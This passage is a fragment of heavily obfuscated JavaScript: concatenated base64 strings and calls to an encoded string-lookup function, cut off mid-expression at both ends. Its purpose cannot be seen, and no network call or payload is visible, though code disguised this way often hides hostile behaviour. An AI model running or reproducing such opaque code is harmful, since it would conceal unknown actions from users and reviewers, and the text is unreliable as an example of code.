x3461022u(0x188)+'weDM3NiwnQUtYYycpK0soMHgyY2EsJ1ZR'+_0x3461022u(0x295)+'DI4ZiwnS3FVSicpK0soMHgyZTIsJzQlKG'+'UnKStLKDB4MTczLCd5aVRZJykrSygweDR'+_0x3461022u(0x170)+'KStLKDB4MTM2LCdXQTNxJykrSygweDcxZ'+_0x3461022u(0x18a)+'tLKDB4N2EwLCdSMVFCJykrSygweDYwMyw'+'nIzNWQycpK0soMHg0MWUsJzAkXiYnKStL'+'KDB4NWY2LCdXQTNxJykrSygweDI0ZCwnR'+'HhRZycpK0soMHg3YmEsJzJ2XWYnKStLKD'+_0x3461022u(0x2c5))+('cUhrJykrSygweDdiMSwnMTg2RScpK0soM'+'HgxMzMsJ1IxUUInKStLKDB4NjAwLCdWUV'+'Q0JykrSygweDQwNiwncl1UJicpK0soMHg'+'0ZWIsJyZsOFcnKStLKDB4M2E5LCc1NXB0'+'JykrSygweDZiZSwnUkNDZicpK0soMHg3N'+'mIsJ2l1ZnEnKStLKDB4Y2EsJ2trQSYnKS'+'tLKDB4NDNmLCchTVtjJykrSygweDM2Miw'+'nQUhAeScpK0soMHg0ODAsJ3hvRzInKStL'+'KDB4MjEyLCc0JShlJykrSygweDE2NSwnS'+_0x3461022u(0x29e)+'gyYWYsJzAkXiYnKStLKDB4NzliLCdBSEB'+'5JykrSygweDNlNywnNTVwdCcpK0soMHg2'+_0x3461022u(0x109)+'ykrSygweDVjNiwnUkNDZicpK0soMHgzND'+_0x3461022u(0x173)+'rSygweDMwOCwncFZHbScpK0soMHgyYWMs'+_0x3461022u(0x2cd)+'DB4MzU1LCdQdFIxJykrSygweDQ0NywnNT'+'VwdCcpK0soMHgzM2YsJ3lEVWcnKStLKDB'+_0x3461022u(0x195)+'VScpK0soMHgyNWQsJ0R4UWcnKStLKDB4M'+_0x3461022u(0x272)+_0x3461022u(0x9e)+_0x3461022u(0x97)+'SygweDNiMiwnNCpoRycpK0soMHg0MDcsJ'+_0x3461022u(0x1ab)+'gweDU1YywnJmw4VycpK0soMHgyZGEsJ2l'+'4bVUnKStLKDB4MzcyLCdmM1EqJykrSygw'+_0x3461022u(0x1bd)+'WQnKStLKDB4NjRkLCdXQTNxJykrSygweD'+'ZlZSwnZjNR')+('KicpK0soMHgyMzksJ3lpVFknKStLKDB4N'+_0x3461022u(0x2ab)+'cpK0soMHgxYTcsJ3RNRkonKStLKDB4MTl'+_0x3461022u(0x24e)+'K0soMHgzNTcsJ1hqVXQnKStLKDB4NGQ4L'+'CdYalV0JykrSygweDYwYywnVlFUNCcpK0'+_0x3461022u(0x26e)+_0x3461022u(0x2df)+'MHgxMGIsJ3JdVCYnKStLKDB4OTYsJ0txV'+'UonKStLKDB4N2NhLCdYalV0JykrSygweD'+'Y5NiwnWGpVdCcpK0soMHgyZTQsJ1FxSGs'+_0x3461022u(0x22f)+_0x3461022u(0x23e)+'StLKDB4MjIyLCdpeG1VJykrSygweDM2NC'+_0x3461022u(0x210)+'LKDB4MWNlLCdYalV0JykrSygweDU3Ziwn'+_0x3461022u(0x238)+'DB4NTVlLCcydl1mJykrSygweDUyNiwnV0'+'EzcScpK0soMHg3MWEsJzJ2XWYnKStLKDB'+_0x3461022u(0x31a)+_0x3461022u(0x91)+'2MsJ1hjQFEnKStLKDB4NDY5LCdxSylkJy'+'krSygweDE4ZiwnMnZuVCcpK0soMHg0MmI'+_0x3461022u(0x191)+'SygweDFjYywndiNkaicpK0soMHgyYWIsJ'+_0x3461022u(0xc2)+'gweDdjNCwnV0EzcScpK0soMHgyNzYsJ2t'+_0x3461022u(0x2b4)+_0x3461022u(0x2ce)+'GUnKStLKDB4NTA0LCdxSylkJykrSygweD'+'FiOSwnQUhA')+('eScpK0soMHg2Y2MsJ3YjZGonKStLKDB4M'+'zM4LCdvKShOJykrSygweDY4MSwnQTluei'+'cpK0soMHgxNmMsJ3lEVWcnKStLKDB4ZDY'+_0x3461022u(0x222)+_0x3461022u(0x236)+'nZdZicpK0soMHgyYjEsJ3YjZGonKStLKD'+_0x3461022u(0x116)+_0x3461022u(0xa1)+'NzhlLCdBOW56JykrSygweDYzOCwnNlVUW'+'CcpK0soMHgxMmUsJzE4NkUnKSsoSygweD'+'QzYSwnIU1bYycpK0soMHgyNzIsJ2YzUSo'+'nKStLKDB4MzJmLCdYalV0JykrSygweDMy'+'YywnJmw4VycpK0soMHg0NDksJ1hjQFEnK'+'StLKDB4MTNjLCdmM1EqJykrSygweDM1OS'+_0x3461022u(0x1c1)+'LKDB4NTYwLCchTVtjJykrSygweDZlMiwn'+'OUxuXicpK0soMHg0NjIsJ1ZRVDQnKStLK'+_0x3461022u(0x153)+'NAUScpK0soMHgzZmEsJ3YjZGonKStLKDB'+'4MTVlLCdZNVtkJykrSygweDU4ZSwndiNk'+'aicpK0soMHgzOTAsJzE4NkUnKStLKDB4M'+'jdiLCd0TUZKJykrSygweDY5OCwncl1UJi'+'cpK0soMHg3YTMsJ3hvRzInKStLKDB4MzI'+_0x3461022u(0xc9)+'K0soMHgzZWQsJ2Z2S3QnKStLKDB4NmNmL'+'CdSMVFCJykrSygweDc4MSwnIU1bYycpK0'+'soMHgxZDAsJ2YzUSonKStLKDB4MzQ1LCc'+'0JShlJykrSygweDI3OCwnUkNDZicpK0so'+'MHg2ZmUsJ3M0V2wnKStLKDB4NGY1LCdQd'+_0x3461022u(0x9d)+_0x3461022u(0x18f))+('SGsnKStLKDB4MjI2LCcjM1ZDJykrSygwe'+'DJkZiwndE1GSicpK0soMHg1ZjksJ28pKE'+'4nKStLKDB4M2U1LCd2I2RqJykrSygweDM'+'0NCwnaXhtVScpK0soMHhlMSwnV0EzcScp'+'K0soMHgxOWQsJ3RsejgnKStLKDB4MzdlL'+_0x3461022u(0x257)+'soMHg3NDUsJzZVVFgnKStLKDB4NjNiLCd'+'WUVQ0JykrSygweDNmMywna2MySicpK0so'+'MHgyZmYsJ1B0UjEnKStLKDB4ZWIsJzlMb'+'l4nKStLKDB4MzkxLCd0TUZKJykrSygweD'+'U0ZiwnWTVbZCcpK0soMHg3NjksJzJ2blQ'+_0x3461022u(0x2b1)+'Yywna2tBJicpK0soMHg3MjMsJzZVVFgnK'+'StLKDB4M2JjLCdLcVVKJykrSygweDNlZS'+'wnWGNAUScpK0soMHgxNDksJ1hjQFEnKSt'+'LKDB4M2Y4LCcydl1mJykrSygweDExMiwn'+'QTlueicpK0soMHg0ODksJzU1cHQnKStLK'+_0x3461022u(0x108)+'VwdCcpK0soMHgyMWEsJ3M0V2wnKStLKDB'+'4NjA4LCdmM1EqJykrSygweDc2YywnRjBq'+'SCcpK0soMHg2NGEsJzlMbl4nKStLKDB4M'+'2I2LCdZNVtkJykrSygweDc2NCwna2tBJi'+'cpK0soMHg3MTMsJ1k1W2QnKStLKDB4NzB'+_0x3461022u(0x1a4)+'K0soMHg2YTUsJ3M0V2wnKStLKDB4MjYyL'+_0x3461022u(0x29d)+'soMHg2ZjUsJ1k1W2QnKStLKDB4NWE1LCc'+_0x3461022u(0x1d4)+'MHgxYjQsJ3YjZGonKStLKDB4NWEyLCd2I'+'2RqJykrSygweDdhZCwnNlVUWCcpK0soMH'+'g1OTcsJ1B0')+('UjEnKStLKDB4NGRjLCdac0B2JykrSygwe'+'DM0YiwnIzNWQycpK0soMHhhZCwnV0EzcS'+'cpK0soMHg3ZDgsJ1B0UjEnKStLKDB4M2F'+'lLCchTVtjJykrSygweDE3MiwnNlVUWCcp'+'K0soMHhiOCwnMTg2RScpK0soMHgxNzEsJ'+_0x3461022u(0x28f)+'gweDM5MywnWGpVdCcpK0soMHg1YzUsJzA'+'kXiYnKStLKDB4NzdlLCdBOW56JykrSygw'+'eDMzMiwnQUhAeScpK0soMHg3YjQsJzQqa'+'EcnKStLKDB4NWQyLCdBSEB5JykrSygweD'+'QxNywnNCpoRycpK0soMHgyMDUsJzJ2XWY'+'nKStLKDB4NGZhLCdBS1hjJykrSygweDE0'+'MywnWnNAdicpK0soMHgxZjAsJyMzVkMnK'+'StLKDB4NDM1LCd0bHo4JykrSygweDkwLC'+_0x3461022u(0x1a8)+'oMHg2MDYsJ01zMWgnKStLKDB4Nzg5LCdp'+'dWZxJykrSygweDczNywnUkNDZicpK0soM'+'Hg2NWUsJ0YwakgnKStLKDB4M2I4LCdyXV'+'QmJykrSygweDNjMiwnczRXbCcpK0soMHg'+'2NTYsJzQqaEcnKStLKDB4MjAyLCc1NXB0'+'JykrSygweDcyZSwneWlUWScpK0soMHg0M'+'mEsJ28pKE4nKStLKDB4NDY1LCdwVkdtJy'+'krSygweDEwYSwnWnNAdicpK0soMHgyNGM'+'sJ1ZRVDQnKStLKDB4NTg3LCdNczFoJykr'+'SygweDRkNiwnJmw4VycpK0soMHgxMTEsJ'+'zlMbl4nKStLKDB4MjQ1LCdwVkdtJykrSy'+'gweDFlNCwnNCUoZScpK0soMHgyYzEsJ1d'+_0x3461022u(0x310)+_0x3461022u(0x1d9)+'2wnKStLKDB4MTAxLCc5TG5eJykrSygweD'+'E3NCwnTXMx')+(_0x3461022u(0x163)+'jEsJ0FLWGMnKStLKDB4NTE1LCd4b0cyJy'+_0x3461022u(0x312)+'sJ0txVUonKStLKDB4NTdiLCdpeG1VJykr'+'SygweDFmZCwnQTlueicpK0soMHgxNzksJ'+'zlMbl4nKStLKDB4Njc4LCducnVpJykrSy'+'gweDY2ZSwnNlVUWCcpK0soMHgyMTAsJ0Y'+'wakgnKStLKDB4NzkyLCdKN0MyJykrSygw'+_0x3461022u(0x2d4)+_0x3461022u(0x267)+'Y3ZiwnNCpoRycpK0soMHg1OGMsJ1pxekg'+'nKStLKDB4NTY2LCdpeG1VJykrSygweDU0'+'MiwnIU1bYycpK0soMHgzNTAsJyMzVkMnK'+_0x3461022u(0x110)+'wnWnNAdicpK0soMHg2NDUsJ25ydWknKSt'+_0x3461022u(0x165)+'QTlueicpK0soMHg2YWQsJ2l4bVUnKStLK'+'DB4NGVmLCd5aVRZJykrSygweDZlZiwnIz'+_0x3461022u(0x319)+'4Y2MsJ28pKE4nKStLKDB4MjFmLCd5RFVn'+'JykrSygweDExNSwnUHRSMScpK0soMHg3M'+'jIsJ2trQSYnKStLKDB4MmFhLCc0KmhHJy'+_0x3461022u(0xb7)+'nS3FVSicpK0soMHg2MjcsJ0FLWGMnKStL'+'KDB4MzNiLCcjM1ZDJykrSygweDYxZSwnM'+'nZuVCcpK0soMHg3YWEsJzAkXiYnKStLKD'+'B4MmU4LCdmdkt0JykrSygweDM1YSwnRHh'+'RZycpK0soMHgxMWEsJzQqaEcnKStLKDB4'+'NDMyLCdmdkt0JykrSygweDQ3MywnbykoT'+'icpK0soMHhiZiwndGx6OCcpK0soMHg2OG'+'EsJzU1cHQn')+('KStLKDB4NmVhLCdBSEB5JykrSygweDc2N'+_0x3461022u(0x159)+'soMHgzMGQsJ1pzQHYnKStLKDB4MTJhLCd'+'acXpIJykrSygweDM2NywnOUxuXicpK0so'+_0x3461022u(0x202)+'WZxJykrSygweDNlNiwnS3FVSicpK0soMH'+'gxODMsJzJ2XWYnKStLKDB4MjRlLCdyXVQ'+'mJykrSygweDYxNiwnNCUoZScpK0soMHgx'+'ZDIsJzE4NkUnKStLKDB4MjVhLCdwVkdtJ'+_0x3461022u(0x13d)+'UsJ3VoM0MnKStLKDB4NzcxLCchTVtjJyk'+'rSygweDRkMiwnMCReJicpK0soMHg2ZDks'+'J1k1W2QnKStLKDB4MTRhLCdxSylkJykrS'+'ygweDViNCwndiNkaicpK0soMHg1YTQsJ0'+_0x3461022u(0x203)+'weDZkMiwnMnZuVCcpK0soMHg0NjQsJ3lE'+'VWcnKStLKDB4NjcxLCd1aDNDJykrSygwe'+'DRjYiwnQUhAeScpKSsoSygweDY2ZiwnIU'+'1bYycpK0soMHg2ZDMsJ01zMWgnKStLKDB'+'4ZTUsJ1pxekgnKStLKDB4NjhiLCc5TG5e'+'JykrSygweGM0LCd2I2RqJykrSygweDY3M'+'ywnNCpoRycpK0soMHgxZmUsJ3YjZGonKS'+'tLKDB4MjZlLCdBOW56JykrSygweDY0NCw'+'nVlFUNCcpK0soMHhkMywnWTVbZCcpK0so'+'MHgyY2QsJ3M0V2wnKStLKDB4MWM1LCd1a'+'DNDJykrSygweDc1ZSwnMnZdZicpK0soMH'+'gyZjcsJ2YzUSonKStLKDB4ZmIsJ3JdVCY'+'nKStLKDB4M2IxLCdYalV0JykrSygweDI2'+_0x3461022u(0xe2)+'StLKDB4NDZmLCcydl1mJykrSygweDY5My'+'wnTXMxaCcp')+(_0x3461022u(0x20d)+'CdBSEB5JykrSygweDVhMywnZjNRKicpK0'+'soMHg0NDgsJ3FLKWQnKStLKDB4NDhjLCd'+'RcUhrJykrSygweGE3LCdYY0BRJykrSygw'+'eDE0NCwnS3FVSicpK0soMHg2OWYsJ0R4U'+'WcnKStLKDB4ZDIsJzQlKGUnKStLKDB4NT'+'ZhLCdBSEB5JykrSygweDE3MCwnZjNRKic'+'pK0soMHg2MTAsJ1IxUUInKStLKDB4Mzg1'+'LCdGMGpIJykrSygweDViNiwnczRXbCcpK'+'0soMHhjOCwnUHRSMScpK0soMHg2ZTMsJ1'+'FxSGsnKStLKDB4MTAyLCdwVkdtJykrSyg'+'weDRhZiwncFZHbScpK0soMHg0YmIsJ0R4'+_0x3461022u(0x15f)+'DIxNiwneG9HMicpK0soMHg3NmUsJyZsOF'+'cnKStLKDB4Njk5LCc0KmhHJykrSygweDZ'+'lOCwnS3FVSicpK0soMHhiMSwnNlVUWCcp'+'K0soMHgxZjIsJ3YjZGonKStLKDB4MTM5L'+'CdBS1hjJykrSygweDViOCwnUXFIaycpK0'+'soMHgxOGIsJyZsOFcnKStLKDB4NzNmLCd'+_0x3461022u(0x15c)+'MHg2N2IsJ3FLKWQnKStLKDB4NmQ4LCc0J'+'ShlJykrSygweDE0MCwnZjNRKicpK0soMH'+'gyZTAsJ3RsejgnKStLKDB4NzU2LCdWUVQ'+'0JykrSygweDE1OSwnZjNRKicpK0soMHgz'+'YzcsJzZVVFgnKStLKDB4MmM5LCd4b0cyJ'+'ykrSygweDY3ZSwneWlUWScpK0soMHgzND'+_0x3461022u(0x28c)+_0x3461022u(0x2f7)+_0x3461022u(0x16f)+'ygweDY1YSwnMTg2RScpK0soMHgzYTMsJ0'+_0x3461022u(0x141))+(_0x3461022u(0x260)+'CReJicpK0soMHg2NWYsJ0o3QzInKStLKD'+'B4NjM3LCdYalV0JykrSygweDIzYSwnWGp'+'VdCcpK0soMHgxMGUsJ1hjQFEnKStLKDB4'+'NmE2LCdwVkdtJykrSygweDQ5ZSwnWnF6S'+'CcpK0soMHgzYmUsJzJ2blQnKStLKDB4Mz'+_0x3461022u(0x314)+_0x3461022u(0x245)+_0x3461022u(0x2be)+'0soMHg0OTYsJ2trQSYnKStLKDB4MmYzLC'+_0x3461022u(0xbf)+'oMHgxZTksJzE4NkUnKStLKDB4MWE0LCdu'+_0x3461022u(0x288)+_0x3461022u(0x107)+'NxJykrSygweDU0ZCwnNCpoRycpK0soMHg'+'4Nywncl1UJicpK0soMHhmMCwnbykoTicp'+'K0soMHg3MWQsJyFNW2MnKStLKDB4MmU1L'+'CdYY0BRJykrSygweDVlNiwnQUhAeScpK0'+'soMHgzMTYsJ0R4UWcnKStLKDB4NDM3LCd'+'mM1EqJykrSygweDZkMCwnQTlueicpK0so'+'MHg0MzMsJyFNW2MnKStLKDB4NmJhLCdyX'+'VQmJykrSygweDY4NCwnWTVbZCcpK0soMH'+'gzNmUsJ2Z2S3QnKStLKDB4M2VhLCd4b0c'+_0x3461022u(0xe5)+'ODksJ0o3QzInKStLKDB4M2M1LCdYalV0J'+'ykrSygweDNiZiwnUHRSMScpK0soMHg2NT'+_0x3461022u(0xbd)+'rSygweDI4NiwnVlFUNCcpK0soMHg3M2Qs'+'J01zMWgnKStLKDB4NDdhLCdmM1EqJykrS'+'ygweDYyNiwnZjNRKicpK0soMHg3N2MsJ0'+'YwakgnKStL')+('KDB4M2MzLCdpdWZxJykrSygweDYyZiwnd'+'WgzQycpK0soMHg1OTUsJ1FxSGsnKStLKD'+'B4NTU1LCcmbDhXJykrSygweGJjLCdBOW5'+'6JykrSygweDIxZSwnV0EzcScpK0soMHg2'+'MjksJ3M0V2wnKStLKDB4MzQ2LCdKN0MyJ'+'ykrSygweDMwNSwnOUxuXicpK0soMHgyM2'+'IsJ25ydWknKStLKDB4NzM5LCdyXVQmJyk'+'rSygweDI1NSwnRjBqSCcpK0soMHg2Nzcs'+'J0FIQHknKStLKDB4MWJlLCd0bHo4JykrS'+'ygweDUyYiwnTXMxaCcpK0soMHgzYzgsJz'+'ZVVFgnKStLKDB4NzUwLCdac0B2JykrSyg'+'weDcyOSwnWGpVdCcpK0soMHhjMywneWlU'+_0x3461022u(0x2ea)+'TIyLCc0JShlJykrSygweDc5ZCwncl1UJi'+_0x3461022u(0x200)+'mLCdZNVtkJykrSygweDQxOCwnbnJ1aScp'+_0x3461022u(0x231)+'Ccydm5UJykrSygweDE1MSwnNCpoRycpK0'+_0x3461022u(0x292)+'RcUhrJykrSygweDE2MiwnczRXbCcpK0so'+'MHg2YTMsJzJ2XWYnKStLKDB4MTE2LCdmd'+'kt0JykrSygweDU4OSwndWgzQycpK0soMH'+_0x3461022u(0x8c)+'VJykrSygweDVkYSwndE1GSicpK0soMHg1'+'NTAsJ3hvRzInKStLKDB4NjE3LCd5aVRZJ'+'ykrSygweDc3YiwnZnZLdCcpK0soMHgyOD'+'UsJ01zMWgnKStLKDB4NTdkLCcwJF4mJyk'+'rSygweDMyMiwnRjBqSCcpK0soMHg2NTcs'+'J3hvRzInKStLKDB4MTM1LCdyXVQmJykrS'+_0x3461022u(0x2e0)+'hvRzInKStL')+(_0x3461022u(0x289)+'mw4VycpK0soMHgxMmYsJ1FxSGsnKStLKD'+'B4M2NkLCd1aDNDJykrSygweDI0OCwna2M'+'ySicpK0soMHgyYzYsJ3RsejgnKStLKDB4'+'Y2YsJ1pxekgnKStLKDB4MWRiLCdmdkt0J'+'ykrSygweDMxZCwnaXVmcScpK0soMHg1Zm'+_0x3461022u(0x23f)+'rSygweDMzMCwnMCReJicpK0soMHg0MmUs'+_0x3461022u(0x2c0)+'ygweDQ4NCwnaXVmcScpK0soMHg3NDIsJ3'+'RNRkonKStLKDB4NDkzLCdRcUhrJykrSyg'+'weGVjLCdWUVQ0JykrSygweDJhNCwndiNk'+'aicpK0soMHg0NTgsJ3RsejgnKStLKDB4N'+'GIyLCc0JShlJykrSygweDJiNywnMnZuVC'+'cpK0soMHg0MWEsJ1B0UjEnKStLKDB4NjQ'+'yLCd2I2RqJykrSygweDJhMSwnWGNAUScp'+_0x3461022u(0x1f1)+'Cc0JShlJykrSygweDFiZCwnWGpVdCcpK0'+'soMHg0NzUsJ3M0V2wnKStLKDB4M2MxLCc'+_0x3461022u(0xc8)+_0x3461022u(0x8f)+'G1VJykrSygweGJiLCd0bHo4JykrSygweD'+'czMCwncl1UJicpK0soMHg0ODcsJ2tjMko'+'nKStLKDB4NzE2LCchTVtjJykrSygweGU2'+'LCdYalV0JykrSygweDc0MywnZjNRKicpK'+'SsoSygweDMyMSwnRjBqSCcpK0soMHg2N2'+_0x3461022u(0x255)+_0x3461022u(0x316)+'J3RNRkonKStLKDB4MmEyLCcjM1ZDJykrS'+'ygweDg4LCd2I2RqJykrSygweDM5NywnUk'+'NDZicpK0so')+('MHgzZjIsJ3BWR20nKStLKDB4MmQxLCdyX'+'VQmJykrSygweDMyMCwnRjBqSCcpK0soMH'+_0x3461022u(0x184)+'kJykrSygweDU0YiwnVlFUNCcpK0soMHgx'+_0x3461022u(0x2ed)+'ykrSygweDdkMSwnQUtYYycpK0soMHg2Mj'+'AsJ0FLWGMnKStLKDB4NDY2LCdWUVQ0Jyk'+'rSygweDU4MSwneURVZycpK0soMHg2ZGMs'+'J1hqVXQnKStLKDB4NDQyLCdGMGpIJykrS'+'ygweDdiZiwnUXFIaycpK0soMHg3NGYsJ0'+_0x3461022u(0xfc)+_0x3461022u(0x2f6)+'ejgnKStLKDB4NTg1LCd4b0cyJykrSygwe'+'DI3MywncFZHbScpK0soMHgxYzksJ3RNRk'+'onKStLKDB4Y2IsJ2l4bVUnKStLKDB4M2R'+'mLCd2I2RqJykrSygweDE3NiwnWGpVdCcp'+'K0soMHgxMWQsJ2tjMkonKStLKDB4NmI3L'+'CdBOW56JykrSygweDFkNSwncUspZCcpK0'+'soMHg1NDAsJ3hvRzInKStLKDB4M2U0LCc'+'ydm5UJykrSygweDc4OCwnWnNAdicpK0so'+'MHg2NDMsJzlMbl4nKStLKDB4NWUwLCdBS'+_0x3461022u(0x219)+'g1MjIsJ2Z2S3QnKStLKDB4MWFlLCcmbDh'+'XJykrSygweDY3OSwnaXVmcScpK0soMHg0'+_0x3461022u(0xf9)+'ykrSygweDdjZCwnRHhRZycpK0soMHg0Mj'+'YsJ3RNRkonKStLKDB4Mzc4LCdmdkt0Jyk'+'rSygweDIzZiwnRjBqSCcpK0soMHhiMywn'+'dWgzQycpK0soMHgzOTUsJ3RNRkonKStLK'+_0x3461022u(0x31b)+'ZLdCcpK0so')+('MHg2NzUsJzJ2blQnKStLKDB4MWZiLCdvK'+'ShOJykrSygweDEzZSwnNTVwdCcpK0soMH'+_0x3461022u(0x2ac)+'DJykrSygweGE4LCdyXVQmJykrSygweDdh'+'Miwncl1UJicpK0soMHg3NzIsJ1JDQ2YnK'+'StLKDB4MTAwLCdSMVFCJykrSygweDI4ZS'+'wna2tBJicpK0soMHg2MDUsJ0R4UWcnKSt'+_0x3461022u(0x2c8)+'MnZdZicpK0soMHg3ODAsJ2tjMkonKStLK'+'DB4MWY1LCdQdFIxJykrSygweDQ2MCwnaX'+'VmcScpK0soMHgzNDEsJ2l1ZnEnKStLKDB'+'4MmQ1LCducnVpJykrSygweDIwMSwnczRX'+'bCcpK0soMHg0MzksJ1hqVXQnKStLKDB4M'+'TFjLCdQdFIxJykrSygweDMwZiwnbykoTi'+'cpK0soMHgyYjksJzJ2XWYnKStLKDB4MmR'+'lLCdSMVFCJykrSygweDFhYywneG9HMicp'+'K0soMHgxMjksJzJ2XWYnKStLKDB4NTQ1L'+'Cd4b0cyJykrSygweGE0LCcxODZFJykrSy'+'gweDI5YiwnMnZuVCcpK0soMHg1Y2IsJ3l'+'EVWcnKStLKDB4MTE4LCdyXVQmJykrSygw'+'eDQwYSwnRHhRZycpK0soMHg0ZmYsJ1FxS'+'GsnKStLKDB4N2M3LCdXQTNxJykrSygweD'+'ZkZCwnWnNAdicpK0soMHg3NWQsJ3FLKWQ'+_0x3461022u(0x18c)+'ZCwnMnZuVCcpK0soMHgzMGEsJ1pzQHYnK'+'StLKDB4M2RkLCdLcVVKJykrSygweDU2Yy'+'wna2tBJicpK0soMHgxYWEsJ3RsejgnKSt'+'LKDB4NjcwLCdzNFdsJykrSygweDZjZCwn'+'IU1bYycpK0soMHg3MmMsJ1pzQHYnKStLK'+'DB4NzkxLCdrYzJKJykrSygweDc5NiwnMn'+'ZdZicpK0so')+(_0x3461022u(0x313)+'2RqJykrSygweDZkZSwnNlVUWCcpK0soMH'+'gyZmUsJzQqaEcnKStLKDB4NGM1LCcxODZ'+'FJykrSygweDM5ZiwneG9HMicpK0soMHg2'+_0x3461022u(0x2e3)+_0x3461022u(0x265)+_0x3461022u(0x1cd)+'rSygweDFkYSwneWlUWScpK0soMHg3Y2Us'+'JyMzVkMnKStLKDB4NTBjLCc1NXB0JykrS'+'ygweDJmMCwnWnF6SCcpK0soMHgzNjYsJy'+'FNW2MnKStLKDB4N2E0LCcydm5UJykrSyg'+'weDYwMSwnWnNAdicpK0soMHg2N2EsJ3FL'+_0x3461022u(0x16b)+'Dc2ZiwnNCpoRycpK0soMHgzYWMsJzQqaE'+'cnKStLKDB4M2UyLCdac0B2JykrSygweDI'+'4OCwnZnZLdCcpK0soMHg1YzcsJ0R4UWcn'+'KStLKDB4NmMwLCdBOW56JykrSygweDc2M'+'SwnVlFUNCcpK0soMHgyYmQsJ3JdVCYnKS'+'tLKDB4MWVlLCdrYzJKJykrSygweDJiNiw'+'nTXMxaCcpK0soMHg0Y2QsJ3M0V2wnKStL'+'KDB4MjEzLCdNczFoJykrSygweDMzNywnd'+'Gx6OCcpK0soMHg1MzksJ01zMWgnKStLKD'+'B4NDc4LCdLcVVKJykrSygweDY0OCwnOUx'+_0x3461022u(0x143)+'NDUxLCdvKShOJykrSygweDRlMCwnWGpVd'+'CcpK0soMHgzZjEsJ1pxekgnKStLKDB4Mz'+'czLCdLcVVKJykrSygweDE1NiwndGx6OCc'+'pK0soMHg2YTQsJzlMbl4nKStLKDB4NGY4'+'LCducnVpJykrSygweDE3Nywna2MySicpK'+'0soMHgxMWIsJ0YwakgnKStLKDB4MjE5LC'+'dGMGpIJykr')+('SygweDMwYiwnNTVwdCcpK0soMHgzYzQsJ'+_0x3461022u(0x253)+'gweDMwMywnaXVmcScpK0soMHgxMTcsJ3R'+'sejgnKStLKDB4MzQyLCdZNVtkJykrSygw'+_0x3461022u(0x102)+'zInKStLKDB4MmQyLCchTVtjJykrSygweD'+_0x3461022u(0xef)+'nKStLKDB4N2I1LCchTVtjJykrSygweGZj'+'LCc0KmhHJykrSygweDczZSwnUkNDZicpK'+'0soMHgyZWEsJ3YjZGonKStLKDB4NjRmLC'+_0x3461022u(0x2cb)+'oMHgzODcsJzU1cHQnKStLKDB4MTgyLCd2'+'I2RqJykrSygweDdiOCwnbnJ1aScpK0soM'+'HgzMjQsJ1pxekgnKStLKDB4NmFmLCd1aD'+_0x3461022u(0x156)+'0NWUsJ01zMWgnKStLKDB4NjI4LCdLcVVK'+'JykrSygweGFlLCdNczFoJykrSygweDVkZ'+'CwnUHRSMScpK0soMHg3MDAsJ3BWR20nKS'+_0x3461022u(0x176)+_0x3461022u(0x154)+'KDB4NmJmLCdacXpIJykrSygweDRlNywnO'+'UxuXicpK0soMHg0MGUsJ3FLKWQnKStLKD'+_0x3461022u(0x1ef)+'wdCcpK0soMHg5OSwnNCpoRycpK0soMHgy'+'NzAsJ3FLKWQnKStLKDB4NzY3LCdac0B2J'+'ykrSygweDUzMywnNCUoZScpK0soMHg0Yz'+'gsJ3FLKWQnKStLKDB4NmJiLCchTVtjJyk'+'rSygweDZhOSwnNTVwdCcpK0soMHg3YWMs'+'J2tjMkonKStLKDB4NjkyLCdrYzJKJykrS'+'ygweDJjYiwneWlUWScpK0soMHgzYWIsJ0'+'1zMWgnKStL')+('KDB4M2Q1LCdKN0MyJykrSygweGQ1LCdEe'+'FFnJykrSygweDkzLCcmbDhXJykrSygweD'+'QyZiwnTXMxaCcpKSsoSygweDdjOCwneG9'+'HMicpK0soMHhiNywncFZHbScpK0soMHg3'+'MmIsJ0E5bnonKStLKDB4MzE4LCdLcVVKJ'+'ykrSygweDRmMCwndiNkaicpK0soMHg2Nj'+'MsJyFNW2MnKStLKDB4MzU4LCdac0B2Jyk'+'rSygweDMyZSwnMnZdZicpK0soMHgyOGQs'+'J2l1ZnEnKStLKDB4NDQ0LCdwVkdtJykrS'+'ygweDVkNSwnMnZdZicpK0soMHgyMzQsJ2'+'YzUSonKStLKDB4NmU2LCdBOW56JykrSyg'+'weDQ2YSwnQUhAeScpK0soMHg1ZWIsJyZs'+'OFcnKStLKDB4MjcxLCdNczFoJykrSygwe'+'DJiMywnV0EzcScpK0soMHgxZDQsJ1JDQ2'+'YnKStLKDB4NDIzLCdSMVFCJykrSygweGF'+'hLCdmdkt0JykrSygweDI2OSwnV0EzcScp'+_0x3461022u(0x216)+'jQsJyFNW2MnKV09SygweDcwYywnbykoTi'+_0x3461022u(0x2eb)+_0x3461022u(0x247)+'bihzLHUsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBzKHUsdix3LHgseSx6LEEsQi'+'xDLEQpO30sY1tLKDB4MmUzLCdmM1EqJyl'+'dPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHN8'+'fHU7fSxjW0soMHg0OTcsJ1B0UjEnKV09Z'+'nVuY3Rpb24ocyx1LHYsdyx4LHkseil7cm'+'V0dXJuIHModSx2LHcseCx5LHopO30sY1t'+'LKDB4ZTQsJzZVVFgnKV09ZnVuY3Rpb24o'+'cyx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsd'+'yx4KTt9LGNbSygweDFjMiwnOUxuXicpXT'+'1mdW5jdGlv')+('bihzLHUpe3JldHVybiBzfHx1O30sY1tLK'+'DB4MzI3LCd0bHo4JyldPUsoMHhhMCwneU'+'RVZycpK0soMHg0MWQsJ1k1W2QnKStLKDB'+'4MTRmLCdWUVQ0JykrJ10nLGNbSygweDVh'+_0x3461022u(0x24f)+'ykrSygweDI1NCwnUjFRQicpK0soMHg2ZD'+'QsJ2Z2S3QnKStLKDB4MTIwLCdmM1EqJyk'+'sY1tLKDB4NDgxLCc0KmhHJyldPWZ1bmN0'+_0x3461022u(0x1fb)+_0x3461022u(0x2a6)+'wnS3FVSicpK0soMHgyZTYsJ2tjMkonKSt'+_0x3461022u(0x161)+'SjdDMicpKyddJyxjW0soMHgxNWIsJ0FLW'+'GMnKV09SygweDQ5NCwnczRXbCcpK0soMH'+_0x3461022u(0x17b)+'pJykrSygweDRiYSwnQUtYYycpK0soMHg2'+'NmQsJzQlKGUnKSxjW0soMHg1YzAsJ3lpV'+_0x3461022u(0x155)+'kseixBLEIsQyxEKXtyZXR1cm4gcyh1LHY'+_0x3461022u(0xc3)+_0x3461022u(0xb2)+_0x3461022u(0x258)+'FyIHc9cz9mdW5jdGlvbigpe3ZhciBMPV8'+'weDMzMjIzNDVkO2lmKHYpe3ZhciB4PXZb'+'TCgweDRlYSwncUspZCcpXSh1L